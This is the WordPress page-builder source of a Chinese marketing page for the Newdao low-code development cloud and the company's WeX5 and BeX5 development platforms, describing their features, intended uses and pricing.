border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;云应用治理和市场&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">基于统一、开放的云应用规范，构建类似苹果AppStore的云应用市场。实现高水平的企业应用规划、发布、定制、部署、更新、升级、监控和运维</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀低代码开发云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">以容器、微服务、云开发、组件化、应用市场为核心的全新一代可视化、低代码开发云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆组件&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">全部基于组件化体系的快速开发，提供开放、丰富的组件和模板市场，大幅降低和简化代码，同时，开发者可以设计和发布自己组件，模块，实现高水平的重用和快速开发</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/components1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;no&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/jiagou3.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆可视&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-eye fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">独创的可视化架构设计，应用基本架构、服务及关系一目了然，服务组件可任意增减，拖动连线即可改变依赖关系，并按照设计图，实现自动化创建和配置开发环境、测试环境和生产环境</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;no&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;#3d3d3d&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;120px&#8221; padding_bottom=&#8221;10px&#8221; padding_left=&#8221;120px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">开源</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">免费</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="WeX5" href="/wex5/">WeX5 &#8211;  应用快速开发框架</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#81d742&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #e0e0e0;"><span style="color: #99cc00;">定位</span>：<span style="color: #d0d0d0;">开发面向消费者和公众的开放应用系统</span></span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">适用</span>：一般app、电商app、客服app、会员app、微店微商等</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">后端</span>：后端数据处理组件，对接各主流技术平台</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #99cc00;">费用</span>：完全开源，彻底免费，无任何限制</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">专业</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">强大</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="BeX5" href="/bex5/">BeX5 &#8211;  企业快速开发平台</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#55b5f4&#8243; circle=&#8221;&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">定位</span>：开发面向企业和政务的信息化系统和管理软件系统</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">适用</span>：OA/HR/CRM等各类管理软件，电子政务及各行业管理软件</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">后端</span>：工作流、报表、组织机构、业务逻辑等能力，j2ee框架</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #55b5f4;">费用</span>：按企业用户数收费，20用户免费，商业版收费</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2016/02/forest-6.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;center center&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#000000&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;140px&#8221; padding_bottom=&#8221;100px&#8221; padding_left=&#8221;&#8221; padding_right=&#8221;&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; spacing=&#8221;&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_image_id=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius=&#8221;&#8221; box_shadow=&#8221;no&#8221; dimension_box_shadow=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_code]W3RleHQtYmxvY2tzIGlkPSJmb290LWJsb2NrMSJd[/fusion_code][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container]</p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><table border="0" width="800" frame="void" rules="none" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr style="text-align: center;" valign="top">
<td valign="middle" width="10%"><a title="牛刀" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="wp-image-48558 alignleft" src="/wp-content/uploads/2019/08/newdaologo.png" alt="" width="70" height="86" /></a></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">产品</span></strong></h5>
<p><span style="color: #b0b0b0;"><a title="牛刀专业低代码" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48558" src="/wp-content/uploads/2022/09/nd-lowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="牛刀工业应用低代码" href="/newdaoii/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48559" src="/wp-content/uploads/2022/09/nd-iilowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="BeX5" href="/bex5/" rel="attachment wp-att-2694"><img class="wp-image-2694 alignnone" src="/wp-content/uploads/2022/09/bex5-1.png" alt="" width="72" height="40" /></a></span></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">服务</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="每周培训" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">每周培训</a></span></h6>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="下载/体验" href="https://www.justep.com/cooperation/" target="_blank" rel="noopener noreferrer">体验/合作</a></span></h6>
</td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">起步软件</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="关于我们" href="/about/" target="_blank" rel="noopener noreferrer">关于我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="联系我们" href="/contact/" target="_blank" rel="noopener noreferrer">联系我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="加入我们" href="/join/" target="_blank" rel="noopener noreferrer">加入我们</a></span></h6>
</td>
<td valign="middle" width="20%">
<table border="0" width="100%" frame="void" rules="none">
<tbody>
<tr style="text-align: center;" valign="top">
<td> </td>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td colspan="5">
<h5><img class="alignnone wp-image-49208 size-full" src="/wp-content/uploads/2019/08/phone24.png" alt="" width="192" height="76" /></h5>
</td>
</tr>
<tr>
<td colspan="5">
<h2><span style="color: #ff9800;">132 6326 7128</span></h2>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
